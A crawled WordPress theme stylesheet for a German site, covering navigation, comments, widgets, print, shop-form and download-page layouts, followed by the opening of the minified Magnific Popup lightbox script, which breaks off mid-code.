.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	padding: 0.428571429rem 0.857142857rem;
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	color: #fff;
	background-color: #0088d0;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #009cee, #0088d0);
	background-image: -ms-linear-gradient(top, #009cee, #0088d0);
	background-image: -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image: -o-linear-gradient(top, #009cee, #0088d0);
	background-image: linear-gradient(top, #009cee, #0088d0);
	border-radius: 3px;
	border: 1px solid #007cbd;
}
.comments-area .bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	margin-left: 0.357142857rem;
	padding: 2px 5px;
	padding: 0.142857143rem 0.357142857rem;
	font-size: 10px;
	font-size: 0.714285714rem;
}
.comments-area .bypostauthor cite b {
	font-weight: bold;
}
a.comment-reply-link,
a.comment-edit-link {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}

.commentlist .pingback {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}

/* Comment form */
#respond {
	margin-top: 48px;
	margin-top: 3.428571429rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	margin-left: 0.714285714rem;
	font-weight: normal;
	font-size: 12px;
	font-size: 0.857142857rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.785714286rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
#respond form label {
	display: block;
	line-height: 1.714285714;
}
#respond form input[type="text"],
#respond form textarea {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	padding: 10px;
	padding: 0.714285714rem;
	width: 350px;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.required {
	color: red;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 960px) {
	.author-avatar {
		float: left;
		margin-top: 8px;
		margin-top: 0.571428571rem;
	}
	.author-description {
		float: right;
		width: 80%;
	}
	.site {
		margin: 0 auto;
		max-width: 970px;
		max-width: 68.67rem;
		overflow: hidden;
	}
	.site-content {
		float: left;
	}
	body.template-front-page .site-content,
	body.attachment .site-content,
	body.full-width .site-content {
		width: 100%;
	}
	.widget-area {
		float: right;
		width: 26.041666667%;
	}
	.site-header h1,
	.site-header h2 {
		text-align: left;
	}
	.site-header h1 {
		margin: 0 20px;
	}
	
	/*NAV___*/

	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		border-top: 3px solid #A20811;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li a,
	.main-navigation li {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		line-height: 1.5;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li {
		margin: 0;	
	}
	.main-navigation li a{
		padding: 7px 16px;
	}
	.main-navigation .menu-item-has-children:first-child > a{
		margin: 0;
		padding: 7px 16px;
	}
	.main-navigation li ul {
		display: none;
		margin: 0;
		padding: 0;
		position: absolute;
		top: 100%;
		z-index: 1;
	}
	.main-navigation li ul ul {
		top: 0;
		left: 100%;
	}
	.main-navigation ul li:hover > ul {
		border-left: 0;
		display: block;
	}
	.main-navigation li ul li a {
		display: block;
		font-size: 14px;
		font-size: 1rem;
		line-height: 1.5;
		padding: 8px 10px 0px 10px;
		width: 180px;
		width: 12.85714286rem;
		white-space: normal;
		text-align: center;
	}
.main-navigation li ul li a:hover {
	background-color: #eee;
	border-radius: 2px;
}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
	font-weight: bold;
		color: #a20811 !important;
	}
	.sub-menu .current-menu-item a{
		font-weight: bold;
	}
	/* Menu 2 heightlighten */
	.nav-menu .current-menu-item > a,
	.nav-menu .current-menu-ancestor > a,
	.nav-menu .current_page_item > a,
	.nav-menu .current_page_ancestor > a {
		font-weight: bold;
		color: #a20811  !important;
	}
	.menu-toggle {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 22px;
		font-size: 1.571428571rem;
	}
	#respond form input[type="text"] {
		width: 46.333333333%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page .site-content,
	.template-front-page article {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.template-front-page .widget-area .widget,
	.template-front-page.two-sidebars .widget-area .front-widgets {
		float: left;
		width: 51.875%;
		margin-bottom: 24px;
		margin-bottom: 1.714285714rem;
	}
	.template-front-page .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .widget-area .front-widgets + .front-widgets {
		float: right;
		width: 39.0625%;
		margin: 0 0 24px;
		margin: 0 0 1.714285714rem;
	}
	.template-front-page.two-sidebars .widget,
	.template-front-page.two-sidebars .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.commentlist .children {
		margin-left: 48px;
		margin-left: 3.428571429rem;
	}
}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 960px) {
	body {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		padding: 0;
		margin-top: 0;
		margin-bottom: 0;
		box-shadow: none;
	}
}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		font-size: 10pt;
		text-align: left;
	}
	.author-avatar,
	#footer,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

/* =Custom
----------------------------------------------- */
@media (min-width: 961px){

/*mit Border*/
#header-nav ul ul.sub-menu{
	position: absolut;
	top: 100px;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	background: #fafafa;
	padding: 0;
	width: 960px;
	border-radius: 3px;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}
#header-nav .sub-menu li{
	margin: 0px;
	height: 144px;
	width: 238px;
	border: 0px solid #ddd;
}
#header-nav .sub-menu li a{
	margin: 0px;
	height: 131px;
	display: block;
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.5;
	padding: 13px 13px 0px 13px;
	white-space: normal;
	width: 220px;
	text-align: center;
}
#header-nav .sub-menu li a span{
	display:block;
	margin: 0;
	padding: 4px 0 0 0;
	font-size: 14px;
	line-height: 1;
}
#header-nav .sub-menu li img{
height: 90px;
max-width: 100%;
}
#header-nav ul ul.sub-menu li{
float: left;
display: inline-block;
}
.nav-menu > li:hover{
background: #fafafa;
border-radius: 3px 3px 0px 0px;
box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.nav-menu > li:first-child{
margin-left: 1px;
}
.nav-menu > li:first-child a:hover ~ .sub-menu{
border-radius: 0px 3px 3px 3px !important;
}

}

#second-nav .nav-menu > li:hover{
background: none;
border-radius: 0;
box-shadow: none;
}
#second-nav .nav-menu > li:hover a{
	color: #a20811;
}

/*header*/

#header-nav .sub-menu a {
	text-transform: none;
}

@font-face {
    font-family: 'cargo_two_sfregular';
    src: url('cargts__-webfont.eot');
    src: url('cargts__-webfont.eot?#iefix') format('embedded-opentype'),
         url('cargts__-webfont.woff2') format('woff2'),
         url('cargts__-webfont.woff') format('woff'),
         url('cargts__-webfont.ttf') format('truetype'),
         url('cargts__-webfont.svg#cargo_two_sfregular') format('svg');
		font-size: 10pt,12pt,14pt;
}
.site-title a {
	font-family: 'cargo_two_sfregular';
	font-size: 2.2rem;
	color: #a20811;
	font-weight:400;
	line-height: 1.5;
}
.site-title > a:nth-child(1) {letter-spacing: 3px;}

#second-nav {
text-decoration: none;
float: right;
}
#second-nav li {float: left;}
#header-image img {
	position: absolute;
	width: 1150px;
	height: 250px;
	top: 0px;
	margin-left: auto;
	margin-right: auto;
	right: 0;
	left:0;
	z-index: -1;
	max-width: 100%;
	height: auto;
}
#main {margin-top: 175px;}

/*NAV*/

.no-selected-nav,
.no-selected-nav-hover{
display: none;
}
.selected-nav,
.selected-nav-hover{
display: block;
}
#second-nav a{
font-family: Verdana,Arial,Helvetica,sans-serif;
font-size: 0.8rem;
color: #333;
text-transform: uppercase;
margin: 25px 10px 0 10px;
vertical-align: baseline;
}
#header-nav a{
color: #333; 
}

/*content*/
.maincolumn {
    float: left;
    width: 65%;
}
.rightcolumn {
	float: right;
	width: 25%;
	min-width: 200px; 
	text-align: justify;
}
.site {
	margin-top: 15px;
}

/*OVERVIEW*/
.overview-list-element{
	width: 298px;
	height: 168px;
	display: inline;
	float: left;
	margin: 10px;
	position: relative;
}
.overview-page img{
	z-index: -1;
}
.overview-text{
	display: none;
	position: absolute;
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
	border-radius: 0 0 2px 2px;
	height: 100px;
	margin-top: 72px;
	width: 300px;
	-ms-hyphens: auto;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
        hyphens: auto;
}
.overview-text h1{
font-size: 13px;
text-align: center !important;
padding: 12px 10px 8px 10px !important;
color: #000;
}
.overview-text p{
padding: 0px 15px;
color: #000;
text-align: justify;
}
.overview-img {
position: absolute;
width: 300px;
height: 169px;
}
.overview-img img {
position: absolute;
width: 300px;
height: 169px;
}

.play{
left: 0;
    margin-left: auto;
    margin-right: auto;
    position: absolute;
    right: 0;
margin-top: 54px;
}

.overview-page:hover .overview-text{
display: block;
}

.overview-text-content{
font-size: 13px;
height: 54px;
overflow: hidden;
}

/*OTHER*/

#header-nav{
z-index: 10;
}
.site-header{
/*background-color: #fff;
box-shadow: 0 0 3px 5px #fff;*/
}
.nav-blur {
	position:absolute;
	top:0;
	left:0;
	right:0;
	width:100%
	height:1px;
	box-shadow: 0 0 54px 131px #fff;
	z-index:-1;
}
.admin-bar .nav-blur{
	box-shadow: 0 5px 54px 131px #fff;
}

/*FOOTER*/
#footer{}
.footer-menu {
margin-left: auto;
margin-right: auto;
width: auto;
left:0;
right:0;
float: right;
}
.footer-menu li{
float: left;
padding: 20px;
}
.footer-menu li:last-child {
padding: 20px 0 20px 20px;
}
.footer-menu li a{
text-decoration: none;
color: #333;
font-size: 12px;
}

@media (max-width: 960px) {

.sub-menu img{
	display: none !important;
}

/*HINTERGRUND*/
#header-nav > div > ul > li > a{
	/*padding: 14px 34px 7px 10px;
	margin: 0px -10px;*/
	border-radius: 2px;
	line-height: 1.5;
 	text-transform: uppercase;
	font-size: 14px;
	text-decoration: none;
	display: block;
	width: 100%;
}
#header-nav > div > ul{
	background-color: #fafafa;
	border-radius: 3px;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}
#header-nav > div > ul > li {
	text-decoration: none;
	display: block;
	color: #333;  
	margin: 0 24px;
	padding: 5px 0;
	border-bottom: 1px solid #ddd;
}
.sub-menu li:first-child{
	border-top: 1px solid #ddd;
	padding: 7px 0 0 !important;
}
#header-nav > div > ul > li:last-child {
 	border: none;
}
#header-nav li {
	margin: auto;
	float: none;
	text-align: left;
	margin: 0px auto;
}
#header-nav {
	margin-top: 20px;
	margin: auto;
	padding-top: 10px;
}
#header-nav ul.nav-menu {
 width: 80%;
	min-width: 250px;
	margin-left: auto;
	margin-right: auto;
	left:0;
	right:0;
	padding: 8px 0;
}
#header-nav a{
	text-decoration: none !important:
}
#header-nav a:active{
	border: none;
	background-color: #eee;
}
#header-nav ul li .sub-menu a {
	color: #333;
	font-size: 14px;
	text-decoration: none;
}
#header-nav ul li .sub-menu li{
	font-size: 0px;
	line-height: 1;
	padding: 1px 0;
}
#header-nav ul li .sub-menu a{
	visibility: hidden;
	font-size: 1px;
}
#header-nav ul li .sub-menu a span{
	visibility: visible;
	font-size: 14px;
	line-height: 1.42857;
}
#header-nav .sub-menu{
	padding: 5px 0;
}
.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {
	font-weight: bold;
	color: #a20811 !important;
}
#header-nav .selected-background{
	background-color: #f4f4f4;
}
#header-nav .no-selected-background{
	background-color: none !important;
}
#header-nav a:active{
	border: none;
	background-color: #eee;
	display:block;
}
}

/* Pfadanzeige Portraits */
/* Portraits fett */
.postid-224 #menu-item-1204 a, 
.postid-219 #menu-item-1204 a,
.postid-221 #menu-item-1204 a,
.postid-223 #menu-item-1204 a,
.postid-877 #menu-item-1204 a,
.postid-736 #menu-item-1204 a,
.postid-730 #menu-item-1204 a,
.postid-716 #menu-item-1204 a {
	color: #a20811 !important; 
	font-weight: bold;
}
/* Andere UNfett machen */
.postid-224 #menu-item-1204 #menu-item-1218 span.sub,
.postid-224 #menu-item-1204 #menu-item-1203 span.sub,
.postid-224 #menu-item-1204 #menu-item-1229 span.sub, 
.postid-219 #menu-item-1204 #menu-item-1218 span.sub,
.postid-219 #menu-item-1204 #menu-item-1203 span.sub,
.postid-219 #menu-item-1204 #menu-item-1229 span.sub,
.postid-221 #menu-item-1204 #menu-item-1218 span.sub,
.postid-221 #menu-item-1204 #menu-item-1203 span.sub,
.postid-221 #menu-item-1204 #menu-item-1229 span.sub,
.postid-223 #menu-item-1204 #menu-item-1218 span.sub,
.postid-223 #menu-item-1204 #menu-item-1203 span.sub,
.postid-223 #menu-item-1204 #menu-item-1229 span.sub,
.postid-877 #menu-item-1204 #menu-item-1218 span.sub,
.postid-877 #menu-item-1204 #menu-item-1203 span.sub,
.postid-877 #menu-item-1204 #menu-item-1229 span.sub,
.postid-736 #menu-item-1204 #menu-item-1218 span.sub,
.postid-736 #menu-item-1204 #menu-item-1203 span.sub,
.postid-736 #menu-item-1204 #menu-item-1229 span.sub,
.postid-730 #menu-item-1204 #menu-item-1218 span.sub,
.postid-730 #menu-item-1204 #menu-item-1203 span.sub,
.postid-730 #menu-item-1204 #menu-item-1229 span.sub,
.postid-716 #menu-item-1204 #menu-item-1218 span.sub,
.postid-716 #menu-item-1204 #menu-item-1203 span.sub,
.postid-716 #menu-item-1204 #menu-item-1229 span.sub {
	font-weight: normal;
	color: #333;
}
/* Übersicht Potraits fett etc */
.postid-224 #menu-item-1204 #menu-item-1234 span.sub,
.postid-219 #menu-item-1204 #menu-item-1234 span.sub, 
.postid-221 #menu-item-1204 #menu-item-1234 span.sub,
.postid-223 #menu-item-1204 #menu-item-1234 span.sub,
.postid-877 #menu-item-1204 #menu-item-1234 span.sub,
.postid-736 #menu-item-1204 #menu-item-1234 span.sub,
.postid-730 #menu-item-1204 #menu-item-1234 span.sub,
.postid-716 #menu-item-1204 #menu-item-1234 span.sub {
	color: #a20811 !important; 
	font-weight: bold;
}
/* Pfadanzeige Menschen */
/* Portraits fett */

.page-id-1023 #menu-item-1202 a, 
.page-id-1025 #menu-item-1202 a {
	color: #a20811 !important; 
	font-weight: bold;
}
/* Andere UNfett machen */
.page-id-1023 #menu-item-1202 #menu-item-1213 span.sub,
.page-id-1023 #menu-item-1202 #menu-item-1214 span.sub,
.page-id-1023 #menu-item-1202 #menu-item-1215 span.sub, 
.page-id-1023 #menu-item-1202 #menu-item-1221 span.sub,
.page-id-1023 #menu-item-1202 #menu-item-1225 span.sub,
.page-id-1025 #menu-item-1202 #menu-item-1213 span.sub,
.page-id-1025 #menu-item-1202 #menu-item-1214 span.sub,
.page-id-1025 #menu-item-1202 #menu-item-1215 span.sub,
.page-id-1025 #menu-item-1202 #menu-item-1221 span.sub,
.page-id-1025 #menu-item-1202 #menu-item-1225 span.sub {
	font-weight: normal;
	color: #333;
}
/* Übersicht Potraits fett etc */
.page-id-1023 #menu-item-1202 #menu-item-1226 span.sub,
.page-id-1025 #menu-item-1202 #menu-item-1226 span.sub {
	color: #a20811 !important; 
	font-weight: bold;
}

/* ### PLUGINS ### */

/*TABLE*/
.tablepress tfoot th, .tablepress thead th{
	background-color: #e5e5e5 !important;
}
.feed {
  margin-left: 3px;
  padding: 0 0 0 19px;
  background: url("../images/feed-icon-14x14.png") no-repeat 0 50%;
} 

/* ContactForm 7 */
div.wpcf7-response-output {
	float: left;
	margin: 1em 0 1em;
}
/* Bestellung */
.produkt_shop {
	float: left;
	margin: 0px 0px 20px 0px;
	padding: 15px;
	background-color: #F2F2F2;
}
.produkt_img_shop {
	float: left;
	padding: 0px 0px 0px 0px;
}
.produkt_text_shop {
	float: right;
	text-align: justify;
	width: 69%;
}
#bestell_formular {
	margin-top: 25px;
	padding-top: 30px;
	border-top: 1px solid #F2F2F2;
	float: left;
	width: 100%;
}
.formular_sortierung {
	float: left;
	margin-right: 15px;
}
.reihe {
	width: 100%;
	float: left;
	height: 80px;
}

/* SU Spoiler */
.su-spoiler {clear: both;}
.su-spoiler-title {
	color: #808080;
	font-size: 100% !important;
}


/* AddOn */
.header_fund {
	background:#fff;
	margin:0px auto;
}

.logo_fund {
	padding:30px 30px 0;
}

.logo_fund img {
	margin:0;
	border:none;
	width:100%;
	max-width: 400px;
	height:auto;
}

.download_fund {
	max-width:340px;
	padding:35px 35px 20px;
	background:#222;
	color:#fff;
	margin: -120px auto 0px;
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.35);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.35);
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.35);
}

@media (min-width:768px) {
.download_fund {
	padding:50px 50px 35px;
	margin: -120px auto 0px;
}
}

.download_fund p {
	font-weight: 300;
}

.main_fund {
	margin:0px auto;
	padding:30px;
}

.heading_fund {
	padding:0px 0px 90px;
	max-width: 700px;
	margin: 0px auto;
}

@media (min-width:768px) {
.heading_fund {
	padding:0px 0px 100px;
}
}

.button_fund {
	background:#fff;
	color:#000;
	margin-bottom:15px;
}

.button_fund a {
	padding: 10px;
	display: block;
	color:#000;
	text-decoration: none;
	line-height: 50px;
}

@media (min-width:768px) {
.button_fund a {
	padding: 10px 60px 10px 10px;
}
}

.button_fund img {
	float:none;
	margin:0px auto;
	box-shadow: none;
}

@media (min-width:768px) {
.button_fund img {
	float:left;
	margin:0px;
}
}


.button_fund a span {
	display: inline-block;
	width: 100%;
}

@media (min-width:768px) {
.button_fund a span {
	width: auto;
	display: inline;
}
}


.url,
.beta_fund {
	margin:25px auto 50px;
}

.url a,
.beta_fund a {
	color:inherit;
	text-decoration: none;
	font-weight: bold;
}

.description_fund {
	font-size: 16px;
	margin: 50px auto 0px;
	max-width: 640px;
	padding: 30px;
	text-align: left;
}

.description_fund a {
	color: inherit !important;
}

.howto_fund {
    width: 100%;
    margin: 0px auto 30px;
}

.steps_fund {
	max-width:700px;
	margin: 50px auto 0px;
}

.step1,
.step2,
.step3 {
	width:auto;
	padding:15px 15px 0px;
	float:none;
}

@media (min-width:768px) {
.step1,
.step2,
.step3 {
	width:170px;
	float:left;
}
}

.step2,
.step3 {
	margin:50px 0px 0px 0px;
}

@media (min-width:768px) {
.step2,
.step3 {
	margin:0px 0px 0px 50px;
}
}

.icon_fund {
	width:50px;
	height:50px;
	margin:0px auto 15px;
	background:url(https://www.addsocial.de/wp-content/uploads/2016/12/steps-icon-sprite.png);
}

.icon1dunkel { background-position:-10px -10px; }
.icon2dunkel { background-position:-80px -10px; }
.icon3dunkel { background-position:-150px -10px; }
.icon1hell { background-position:-10px -80px; }
.icon2hell { background-position:-80px -80px; }
.icon3hell { background-position:-150px -80px; }


.clearfix_fund:after {
    content: ".";
    clear: both;
    display: block;
    visibility: hidden;
    height: 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.berufswege.com/wp-content/plugins/feed-them-social/feeds/js/magnific-popup.js?ver=3.0.1
body_size: 9309
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,o,i,s,a,r,n="Close",p="BeforeClose",l="MarkupParse",f="Open",c="Change",u="mfp",d="."+u,m="mfp-ready",h="mfp-removing",g="mfp-prevent-close",v=function(){},y=!!window.jQuery,b=e(window),w=function(e,o){t.ev.on(u+e+d,o)},j=function(t,o,i,s){var a=document.createElement("div");return a.className="mfp-"+t,i&&(a.innerHTML=i),s?o&&o.appendChild(a):(a=e(a),o&&a.appendTo(o)),a},C=function(o,i){t.ev.triggerHandler(u+o,i),t.st.callbacks&&(o=o.charAt(0).toLowerCase()+o.slice(1),t.st.callbacks[o]&&t.st.callbacks[o].apply(t,e.isArray(i)?i:[i]))},Q=function(o){return o===r&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),r=o),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new v).init(),e.magnificPopup.instance=t)};v.prototype={constructor:v,init:function(){var o=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(o),t.isIOS=/iphone|ipad|ipod/gi.test(o),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(o){var s;if(!1===o.isObj){t.items=o.items.toArray(),t.index=0;var r,n=o.items;for(s=0;s<n.length;s++)if((r=n[s]).parsed&&(r=r.el[0]),r===o.el[0]){t.index=s;break}}else t.items=e.isArray(o.items)?o.items:[o.items],t.index=o.index||0;if(!t.isOpen){t.types=[],a="",o.mainEl&&o.mainEl.length?t.ev=o.mainEl.eq(0):t.ev=i,o.key?(t.popupsCache[o.key]||(t.popupsCache[o.key]={}),t.currTemplate=t.popupsCache[o.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,o),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=j("bg").on("click"+d,function(){t.close()}),t.wrap=j("wrap").attr("tabindex",-1).on("click"+d,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=j("container",t.wrap)),t.contentContainer=j("content"),t.st.preloader&&(t.preloader=j("preloader",t.container,t.st.tLoading));var p=e.magnificPopup.modules;for(s=0;s<p.length;s++){var c=p[s];c=c.charAt(0).toUpperCase()+c.slice(1),t["init"+c].call(t)}C("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(l,function(e,t,o,i){o.close_replaceWith=Q(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(Q())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+d,function(e){27===e.keyCode&&t.close()}),b.on("resize"+d,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=b.height(),h={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(h.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):h.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),C("BuildControls"),e("html").css(h),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(m),t._setFocus()):t.bgOverlay.addClass(m),i.on("focusin"+d,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),C(f),o}t.updateItemHTML()},close:function(){t.isOpen&&(C(p),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(h),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){C(n);var o=h+" "+m+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(o+=t.st.mainClass+" "),t._removeClassFromMFP(o),t.fixedContentPos){var s={marginRight:""};t.isIE7?e("body, html").css("overflow",""):s.overflow="",e("html").css(s)}i.off("keyup.mfp focusin"+d),t.ev.off(d),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,C("AfterClose")},updateSize:function(e){if(t.isIOS){var o=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*o;t.wrap.css("height",i),t.wH=i}else t.wH=e||b.height();t.fixedContentPos||t.wrap.css("height",t.wH),C("Resize")},updateItemHTML:function(){var o=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),o.parsed||(o=t.parseEl(t.index));var i=o.type;if(C("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=o,!t.currTemplate[i]){var 